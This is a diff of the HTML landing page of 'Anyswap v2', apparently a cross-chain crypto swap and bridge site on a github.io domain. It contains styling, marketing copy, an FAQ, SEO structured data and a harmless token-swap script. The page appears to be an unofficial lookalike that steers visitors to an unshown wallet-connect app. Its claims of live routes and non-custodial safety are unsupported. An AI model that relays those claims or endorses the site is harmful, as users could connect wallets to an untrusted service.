+      radial-gradient(620px 520px at 90% 16%, rgba(78,91,166,.06), transparent 60%);}
+  .bg .hatch{position:absolute; inset:0;
+    background-image:repeating-linear-gradient(45deg, rgba(15,26,24,.04) 0 1px, transparent 1px 13px);
+    -webkit-mask-image:radial-gradient(130% 85% at 50% 8%, #000 46%, transparent 90%);
+            mask-image:radial-gradient(130% 85% at 50% 8%, #000 46%, transparent 90%);}
+
+  .topbar{position:relative; z-index:5; display:flex; align-items:center; gap:22px; width:min(100%,1180px); margin:0 auto; padding:20px clamp(18px,4vw,48px) 8px}
+  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:-.01em}
+  .brand img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px rgba(255,255,255,.8), 0 8px 18px -12px rgba(78,91,166,.5)}
+  .spacer{flex:1}
+  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
+  .nav a{font-family:var(--ui); font-weight:500; font-size:.92rem; color:var(--muted); transition:color .16s ease}
+  .nav a:hover{color:var(--accent-ink)}
+
+  .wrap{position:relative; z-index:2; width:min(100%,1180px); margin:0 auto; padding:0 clamp(18px,4vw,48px)}
+  .sec{padding-top:clamp(50px,7vh,90px); padding-bottom:clamp(50px,7vh,90px)}
+  .sec-head{max-width:60ch; margin:0 0 clamp(26px,4vh,40px)}
+  .eyebrow{display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600; font-size:.78rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink)}
+  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
+  .eyebrow svg{width:15px; height:15px}
+  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:-.02em}
+  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
+
+  /* hero - centered headline + WIDE route band */
+  .hero{text-align:center; padding-top:clamp(24px,4vh,52px); padding-bottom:clamp(16px,3vh,32px)}
+  .hero .eyebrow{margin:0 auto}
+  .hero h1{margin:20px auto 0; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(2.9rem,6.6vw,5rem); line-height:.98; letter-spacing:-.035em; max-width:16ch}
+  .deck{max-width:50ch; margin:18px auto 0; color:var(--muted); font-size:clamp(1.04rem,1.5vw,1.2rem); line-height:1.58}
+  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
+  .cta-row{display:flex; flex-wrap:wrap; align-items:center; justify-content:center; gap:14px; margin:26px 0 0}
+  .primary{display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem; letter-spacing:-.01em; box-shadow:0 16px 30px -16px rgba(15,26,24,.7); transition:transform .18s ease, filter .18s ease}
+  .primary:hover{transform:translateY(-1px); filter:brightness(1.08)}
+  .primary svg{width:17px; height:17px}
+  .ghost{display:inline-flex; align-items:center; gap:7px; min-height:54px; padding:0 18px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
+  .ghost:hover{color:var(--accent-ink)}
+  .ghost svg{width:15px; height:15px}
+
+  /* WIDE route band */
+  .routebar{width:min(100%,920px); margin:clamp(32px,5vh,48px) auto 0; padding:18px; background:var(--panel); border:1px solid var(--line); border-radius:24px; box-shadow:var(--shadow-card); position:relative; text-align:left}
+  .routebar::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:24px 24px 0 0; background:linear-gradient(90deg, transparent, rgba(78,91,166,.4), transparent)}
+  .rhead{display:flex; align-items:center; justify-content:space-between; padding:2px 8px 14px}
+  .rhead .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem}
+  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 11px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
+  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
+  .rgrid{display:grid; grid-template-columns:minmax(0,1fr) 56px minmax(0,1fr); align-items:center; gap:14px}
+  .leg{min-width:0; padding:18px 20px; border:1px solid var(--line); border-radius:16px; background:var(--field)}
+  .leg .lab{display:block; color:var(--muted); font-size:.78rem; font-weight:600; letter-spacing:.06em; text-transform:uppercase}
+  .leg .legrow{display:flex; align-items:center; justify-content:space-between; gap:12px; margin-top:12px}
+  .leg .tok{display:inline-flex; align-items:center; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.16rem}
+  .leg .tok img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px var(--line)}
+  .leg .tok .cv{color:var(--faint); font-size:.78em}
+  .leg .gv{color:var(--faint); font-size:.86rem; white-space:nowrap}
+  .rswitch{width:48px; height:48px; justify-self:center; border-radius:50%; border:1px solid var(--line); background:var(--panel); color:var(--accent-ink); display:grid; place-items:center; box-shadow:0 8px 18px -10px rgba(10,50,44,.4); transition:transform .25s ease}
+  .rswitch svg{width:18px; height:18px}
+  .rswitch:hover{transform:rotate(180deg)}
+  .rbar-foot{display:flex; flex-wrap:wrap; align-items:center; gap:12px; margin-top:12px}
+  .rmeta{flex:1; min-width:200px; display:flex; align-items:center; gap:8px; padding:13px 15px; border-radius:12px; background:var(--field); color:var(--muted); font-size:.84rem}
+  .rmeta svg{width:15px; height:15px; color:var(--accent-ink); flex:none}
+  .rcta{display:inline-flex; align-items:center; justify-content:center; gap:8px; min-height:52px; padding:0 30px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem; box-shadow:0 14px 28px -16px rgba(15,26,24,.65); transition:transform .18s ease, filter .18s ease}
+  .rcta:hover{transform:translateY(-1px); filter:brightness(1.08)}
+  .rnote{margin:11px 4px 0; color:var(--faint); font-size:.78rem}
+
+  /* why - icon-left rows */
+  .rows{display:grid; gap:12px}
+  .frow2{display:flex; align-items:flex-start; gap:18px; padding:22px 24px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
+  .frow2 .ico{width:46px; height:46px; flex:none; border-radius:12px; display:grid; place-items:center; background:var(--accent-soft); color:var(--accent-ink)}
+  .frow2 .ico svg{width:22px; height:22px}
+  .frow2 h3{font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
+  .frow2 p{margin-top:6px; color:var(--muted); font-size:.95rem; line-height:1.55; max-width:70ch}
+
+  /* how it works */
+  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .step{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .step .num{display:inline-grid; place-items:center; width:34px; height:34px; border-radius:10px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:700; margin-bottom:14px}
+  .step h3{margin:0 0 8px; font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
+  .step p{color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* FAQ - 2-col cards */
+  .faq{display:grid; grid-template-columns:repeat(2,1fr); gap:14px}
+  .qa{padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
+  .qa .qn{font-family:var(--ui); font-weight:700; font-size:.8rem; color:var(--accent-ink); letter-spacing:.04em}
+  .qa h3{margin:8px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.08rem; color:var(--ink); letter-spacing:-.01em}
+  .qa p{color:var(--muted); font-size:.95rem; line-height:1.6}
+  .qa a:not(.cite){color:var(--accent-ink); font-weight:600; box-shadow:inset 0 -.34em 0 var(--accent-soft)}
+
+  /* related */
+  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
+  .rel:hover{transform:translateY(-2px); border-color:rgba(78,91,166,.35)}
+  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:-.01em}
+  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
+  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
+
+  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
+  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
+  .footer b{color:var(--muted); font-weight:600}
+
+  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(78,91,166,0)} 100%{box-shadow:0 0 0 0 rgba(78,91,166,0)}}
+
+  @media (max-width:920px){
+    .nav{display:none}
+    .rgrid{grid-template-columns:1fr; gap:9px}
+    .rswitch{transform:rotate(90deg)}
+    .rswitch:hover{transform:rotate(270deg)}
+    .steps,.faq,.related{grid-template-columns:1fr}
+  }
+  @media (max-width:430px){
+    .hero h1{font-size:clamp(2.5rem,12vw,3.5rem)}
+    .cta-row .primary,.cta-row .ghost{width:100%}
+    .rbar-foot{flex-direction:column; align-items:stretch}
+    .rcta{width:100%}
+  }
+  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
+  </style>
 </head>
 <body>
+  <div class="bg" aria-hidden="true"><div class="glow"></div><div class="hatch"></div></div>
+
   <header class="topbar">
-    <div class="brand" aria-label="Anyswap">
-      <img src="favicon.png" width="36" height="36" alt="">
-      <span>Anyswap</span>
-    </div>
-    <span class="spacer" aria-hidden="true"></span>
-    <nav class="nav" aria-label="Authority references">
-      <a href="https://etherscan.io/" target="_blank" rel="nofollow noopener noreferrer">Etherscan</a>
-      <a href="https://ethereum.org/bridges/" target="_blank" rel="nofollow noopener noreferrer">Bridges</a>
-      <a href="https://www.coingecko.com/" target="_blank" rel="nofollow noopener noreferrer">CoinGecko</a>
+    <a class="brand" href="./">
+      <img src="favicon.png" width="30" height="30" alt="">
+      <span>Anyswap v2</span>
+    </a>
+    <span class="spacer"></span>
+    <nav class="nav" aria-label="Main Navigation">
+      <a href="how-it-works/">How it works</a>
+      <a href="faq/">FAQ</a>
+      <a href="about/">About</a>
+      <a href="security/">Security</a>
+      <a href="supported-chains/">Supported Chains</a>
     </nav>
   </header>
 
-  <main class="page-shell">
-    <section class="hero" aria-labelledby="page-title">
-      <div class="hero-copy">
-        <p class="eyebrow"><span aria-hidden="true"></span>Cross-Chain Swap</p>
-        <h1 id="page-title">Anyswap</h1>
-        <p class="value"><strong>Anyswap</strong> is a cross-chain swap interface for moving tokens between blockchains from your own wallet.</p>
-        <h2>Swap across chains with Anyswap</h2>
-        <div class="trust-chips" aria-label="Anyswap qualities">
-          <span>Wallet-led flow</span>
-          <span>Route preview</span>
-          <span>Chain-aware design</span>
-        </div>
-        <a class="primary-link hero-link" href="dashboard/" rel="noopener noreferrer">Enter App</a>
-      </div>
-
-      <section class="app-window" aria-label="Anyswap app preview">
-        <div class="window-chrome">
-          <div class="network-pill">
-            <img src="favicon.png" width="22" height="22" alt="">
-            <span>Anyswap route</span>
+  <main>
+    <section class="wrap hero">
+      <span class="eyebrow"><span class="dot"></span>Cross-Chain Swap</span>
+      <h1>Anyswap v2</h1>
+      <p class="deck">Anyswap v2 is a wallet-first DeFi app for swapping and bridging crypto through <strong>live cross-chain routes</strong> before you sign.</p>
+      <div class="cta-row">
+        <a class="primary" href="dashboard/">Open App
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+        </a>
+        <a class="ghost" href="dashboard/">Preview route
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 6l6 6-6 6"/></svg>
+        </a>
+      </div>
+
+      <section class="routebar" aria-label="Swap preview">
+        <div class="rhead">
+          <span class="ct">Anyswap v2 route</span>
+          <span class="pill"><span class="pdot"></span>Preview</span>
+        </div>
+        <div class="rgrid">
+          <div class="leg">
+            <span class="lab">You pay</span>
+            <div class="legrow">
+              <button class="tok" type="button"><img src="eth.png" alt="ETH">ETH <span class="cv" aria-hidden="true">&#9662;</span></button>
+              <span class="gv">Amount in app</span>
+            </div>
           </div>
-          <div class="preview-pill"><span aria-hidden="true"></span>Preview</div>
-        </div>
-
-        <div class="route-stack">
-          <article class="asset-panel">
-            <span class="panel-label">From</span>
-            <div class="asset-chip" data-route-asset>
-              <img src="eth.png" width="40" height="40" alt="ETH">
-              <span>ETH</span>
+          <button class="rswitch" type="button" data-switch aria-label="Switch direction">
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 4v13M4 14l3 3 3-3M17 20V7M14 10l3-3 3 3"/></svg>
+          </button>
+          <div class="leg">
+            <span class="lab">You receive</span>
+            <div class="legrow">
+              <button class="tok" type="button"><img src="usdc.png" alt="USDC">USDC <span class="cv" aria-hidden="true">&#9662;</span></button>
+              <span class="gv">Live quote in app</span>
             </div>
-          </article>
-
-          <button class="switch" type="button" data-switch aria-label="Switch route direction">
-            <span aria-hidden="true">&darr;</span>
-          </button>
-
-          <article class="asset-panel">
-            <span class="panel-label">To</span>
-            <div class="asset-chip" data-route-asset>
-              <img src="usdc.png" width="40" height="40" alt="USDC">
-              <span>USDC</span>
-            </div>
-          </article>
-        </div>
-
-        <div class="route-row" aria-label="Abstract cross-chain route">
-          <span>Best route</span>
-          <span class="hop-line" aria-hidden="true"><i></i><i></i><i></i></span>
-          <span>Live quote in app</span>
-        </div>
-
-        <a class="primary-link card-link" href="dashboard/" rel="noopener noreferrer">Start Swap</a>
+          </div>
+        </div>
+        <div class="rbar-foot">
+          <div class="rmeta">
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2zm0 5v5l3 3"/></svg>
+            Route, time, liquidity and network cost are shown in the app before confirmation.
+          </div>
+          <a class="rcta" href="dashboard/">Open App
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+          </a>
+        </div>
+        <p class="rnote">Preview only &middot; non-custodial wallet flow &middot; connect your wallet in the app</p>
       </section>
     </section>
 
-    <div class="texture-band" aria-hidden="true">
-      <div class="texture-track">
-        <span>asset paths</span>
-        <span>bridge routes</span>
-        <span>wallet swaps</span>
-        <span>chain flow</span>
-        <span>token movement</span>
-        <span>asset paths</span>
-        <span>bridge routes</span>
-        <span>wallet swaps</span>
-      </div>
+    <!-- WHY (icon-left rows) -->
+    <section class="wrap sec" id="why">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2l8 4v6c0 5-3.5 8-8 10-4.5-2-8-5-8-10V6l8-4z"/></svg>Why Anyswap v2</span>
+        <h2 class="h2">Built for serious cross-chain swaps</h2>
+      </div>
+      <div class="rows">
+        <div class="frow2">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="4" y="10" width="16" height="11" rx="2"/><path d="M8 10V7a4 4 0 0 1 8 0v3"/></svg></span>
+          <div><h3>Wallet-native control</h3><p>Anyswap v2 keeps the flow centered on your <a class="cite" href="https://metamask.io/" rel="nofollow noopener noreferrer">Web3 wallet</a>. You connect, review the route, and sign from your own wallet instead of handing funds to an account.</p></div>
+        </div>
+        <div class="frow2">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M3 12h18M12 3a14 14 0 0 1 0 18M12 3a14 14 0 0 0 0 18"/></svg></span>
+          <div><h3>Cross-chain asset movement</h3><p>The original protocol documentation describes V2 as a bridge service for moving assets between blockchains through lock, mint, burn and redeem flows in <a class="cite" href="https://docs.multichain.org/" rel="nofollow noopener noreferrer">official protocol documentation</a>.</p></div>
+        </div>
+        <div class="frow2">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 12a9 9 0 0 1 9-9 9 9 0 0 1 9 9 9 9 0 0 1-9 9"/><path d="M3 12h6l2-3 2 6 2-3h2"/></svg></span>
+          <div><h3>Clear costs before signing</h3><p>The app surfaces route details, estimated completion behavior and <a class="cite" href="https://etherscan.io/gastracker" rel="nofollow noopener noreferrer">network gas</a> context before you confirm, so the final decision happens inside your wallet.</p></div>
+        </div>
+      </div>
+    </section>
+
+    <section class="wrap sec" id="how">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
+        <h2 class="h2">Use Anyswap v2 in three steps</h2>
+      </div>
+      <div class="steps">
+        <div class="step"><span class="num">1</span><h3>Connect your wallet</h3><p>Open the app, connect a wallet, and choose the source network. You stay in control of keys and approvals throughout the swap.</p></div>
+        <div class="step"><span class="num">2</span><h3>Choose assets and chain</h3><p>Select the asset you want to send, the asset you want to receive, and the destination chain. ETH and <a class="cite" href="https://www.circle.com/en/usdc" rel="nofollow noopener noreferrer">USDC</a> are common route examples when available in the app.</p></div>
+        <div class="step"><span class="num">3</span><h3>Review, approve, confirm</h3><p>Check the live quote, bridge route, expected time behavior and cost, then approve only what the wallet asks you to approve.</p></div>
+      </div>
+    </section>
+
+    <!-- FAQ (2-col) -->
+    <section class="wrap sec" id="faq">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9.5 9a2.5 2.5 0 1 1 3.5 2.3c-.8.4-1 .8-1 1.7M12 17h.01"/></svg>FAQ</span>
+        <h2 class="h2">Anyswap v2 questions</h2>
+      </div>
+      <div class="faq">
+        <div class="qa"><span class="qn">01</span><h3>What is Anyswap v2?</h3><p>Anyswap v2 is a DeFi swap and bridge experience for moving crypto assets across networks from a connected wallet. It is designed for users who want route visibility before signing.</p></div>
+        <div class="qa"><span class="qn">02</span><h3>Is Anyswap v2 non-custodial?</h3><p>The app flow is non-custodial from the wallet side: you connect your wallet, review the transaction, and sign approvals yourself. Always read the wallet prompt before confirming.</p></div>
+        <div class="qa"><span class="qn">03</span><h3>Which chains and assets are supported?</h3><p>Availability depends on the live app route, token liquidity and network status. See the full list on the <a href="supported-chains/">supported chains</a> page before planning a transfer.</p></div>
+        <div class="qa"><span class="qn">04</span><h3>How long does an Anyswap v2 swap take?</h3><p>Timing depends on the source chain, destination chain, bridge route, confirmations and liquidity. The app shows route timing before you sign.</p></div>
+        <div class="qa"><span class="qn">05</span><h3>What does it cost to use?</h3><p>Costs can include network gas, route fees and token approval transactions. Review the live quote and wallet prompt because costs change with network conditions.</p></div>
+        <div class="qa"><span class="qn">06</span><h3>How should I check safety?</h3><p>Confirm the token, chain, recipient address and approval request. For assets like <a class="cite" href="https://ethereum.org/en/" rel="nofollow noopener noreferrer">Ethereum</a> tokens, verify contract details and avoid signing permissions you do not understand.</p></div>
+      </div>
+    </section>
+
+    <section class="wrap sec" id="more">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
+        <h2 class="h2">Explore Anyswap v2</h2>
+      </div>
+      <div class="related">
+        <a class="rel" href="how-it-works/"><span class="rt">How it works <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>Follow the swap flow from wallet connection to route review and final confirmation.</p></a>
+        <a class="rel" href="security/"><span class="rt">Security <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>Understand approvals, contract prompts, self-custody and safer cross-chain habits.</p></a>
+        <a class="rel" href="supported-chains/"><span class="rt">Supported chains <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>Check the networks and assets available before opening a route in the app.</p></a>
+      </div>
+    </section>
+  </main>
+
+  <footer class="footer">
+    <div class="wrap">
+      
     </div>
-
-    <footer class="footer">
-      <p>Anyswap - 2026</p>
-    </footer>
-  </main>
+  </footer>
+
+  <script type="application/ld+json">
+  {"@context":"https://schema.org","@graph":[
+    {"@type":"WebSite","@id":"https://anyswap-v2.github.io/#website","url":"https://anyswap-v2.github.io/","name":"Anyswap v2"},
+    {"@type":"Organization","@id":"https://anyswap-v2.github.io/#org","name":"Anyswap v2","url":"https://anyswap-v2.github.io/","logo":"https://anyswap-v2.github.io/favicon.png"},
+    {"@type":"WebApplication","@id":"https://anyswap-v2.github.io/#app","name":"Anyswap v2","applicationCategory":"FinanceApplication","operatingSystem":"Web","url":"https://anyswap-v2.github.io/","browserRequirements":"Requires a Web3 wallet","description":"Anyswap v2 is a non-custodial DeFi app experience for cross-chain swap and bridge routes with live route details before wallet confirmation."},
+    {"@type":"FAQPage","@id":"https://anyswap-v2.github.io/#faq","mainEntity":[
+      {"@type":"Question","name":"What is Anyswap v2?","acceptedAnswer":{"@type":"Answer","text":"Anyswap v2 is a DeFi swap and bridge experience for moving crypto assets across networks from a connected wallet. It is designed for users who want route visibility before signing."}},
+      {"@type":"Question","name":"Is Anyswap v2 non-custodial?","acceptedAnswer":{"@type":"Answer","text":"The app flow is non-custodial from the wallet side: you connect your wallet, review the transaction, and sign approvals yourself. Always read the wallet prompt before confirming."}},
+      {"@type":"Question","name":"Which chains and assets are supported?","acceptedAnswer":{"@type":"Answer","text":"Availability depends on the live app route, token liquidity and network status. See the full list on the supported chains page before planning a transfer."}},
+      {"@type":"Question","name":"How long does an Anyswap v2 swap take?","acceptedAnswer":{"@type":"Answer","text":"Timing depends on the source chain, destination chain, bridge route, confirmations and liquidity. The app shows route timing before you sign."}},
+      {"@type":"Question","name":"What does it cost to use?","acceptedAnswer":{"@type":"Answer","text":"Costs can include network gas, route fees and token approval transactions. Review the live quote and wallet prompt because costs change with network conditions."}},
+      {"@type":"Question","name":"How should I check safety?","acceptedAnswer":{"@type":"Answer","text":"Confirm the token, chain, recipient address and approval request. For Ethereum tokens, verify contract details and avoid signing permissions you do not understand."}}
+    ]}
+  ]}
+  </script>
 
   <script>
-  (function () {
-    "use strict";
-    var button = document.querySelector("[data-switch]");
-    if (!button) return;
-
-    button.addEventListener("click", function () {
-      var assets = document.querySelectorAll("[data-route-asset]");
-      if (assets.length < 2) return;
-
-      var first = assets[0].innerHTML;
-      assets[0].innerHTML = assets[1].innerHTML;
-      assets[1].innerHTML = first;
-      button.classList.toggle("is-swapped");
-    });
-  })();
+  (function(){"use strict";var b=document.querySelector("[data-switch]");if(!b)return;b.addEventListener("click",function(){var p=document.querySelectorAll(".rgrid .tok");if(p.length<2)return;var t=p[0].innerHTML;p[0].innerHTML=p[1].innerHTML;p[1].innerHTML=t;});}());
   </script>
 </body>
-</html>
+</html>
